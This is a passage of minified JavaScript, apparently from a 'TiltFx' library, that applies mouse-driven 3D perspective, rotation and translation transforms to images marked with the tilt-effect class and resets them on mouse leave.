c=e.imgElems[u],m=o.rotateX?(u+1)*o.rotateX/e.imgCount*2/e.view.height*s.y-(u+1)*o.rotateX/e.imgCount:0,d=o.rotateY?(u+1)*o.rotateY/e.imgCount*2/e.view.width*s.x-(u+1)*o.rotateY/e.imgCount:0,f=o.rotateZ?(u+1)*o.rotateZ/e.imgCount*2/e.view.width*s.x-(u+1)*o.rotateZ/e.imgCount:0,h=o.translateX?(u+1)*o.translateX/e.imgCount*2/e.view.width*s.x-(u+1)*o.translateX/e.imgCount:0,p=o.translateY?(u+1)*o.translateY/e.imgCount*2/e.view.height*s.y-(u+1)*o.translateY/e.imgCount:0,v=o.translateZ?(u+1)*o.translateZ/e.imgCount*2/e.view.height*s.y-(u+1)*o.translateZ/e.imgCount:0,g=1+e.options.extraImgsScaleGrade*(l-(u+1)),y=1!==g?" scale("+g+", "+g+")":"";c.style.WebkitTransform="perspective("+o.perspective+"px) translate3d("+h+"px,"+p+"px,"+v+"px) rotate3d(1,0,0,"+m+"deg) rotate3d(0,1,0,"+d+"deg) rotate3d(0,0,1,"+f+"deg)"+y,c.style.transform="perspective("+o.perspective+"px) translate3d("+h+"px,"+p+"px,"+v+"px) rotate3d(1,0,0,"+m+"deg) rotate3d(0,1,0,"+d+"deg) rotate3d(0,0,1,"+f+"deg)"+y}})}),e.options.resetOnLeave&&e.mouseMoveWatcher.addEventListener("mouseleave",function(){setTimeout(function(){for(var t=0,n=e.imgElems.length;t<n;++t){var i=e.imgElems[t];i.style.WebkitTransform="perspective("+o.perspective+"px) translate3d(0,0,0) rotate3d(1,1,1,0deg)",i.style.transform="perspective("+o.perspective+"px) translate3d(0,0,0) rotate3d(1,1,1,0deg)"}},60)}),t.addEventListener("resize",i(function(){e._calcView(e)},50))},o.prototype.init=function(){[].slice.call(document.querySelectorAll("img.tilt-effect")).forEach(function(t){new o(t,JSON.parse(t.getAttribute("data-tilt-options")))})},(new o).init(),t.TiltFx=o}(window);